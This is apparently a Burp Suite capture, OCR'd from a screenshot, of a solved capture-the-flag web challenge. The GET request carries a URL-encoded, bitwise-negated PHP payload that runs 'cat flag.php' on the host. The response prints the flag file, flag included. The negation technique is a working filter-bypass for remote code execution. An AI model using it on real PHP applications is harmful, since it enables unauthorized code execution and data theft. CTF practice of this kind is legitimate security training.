 Request
Raw Params Headers Hex
GET
/?code=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98%D1%8F%9
7%8F) HTTP/1.1
Host: 121.36.74.163
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: cat flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 15:10:37 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Content-Length: 55
<?php
$flag = 'flag{ecee9b5f24f8aede87cdda995fed079c}';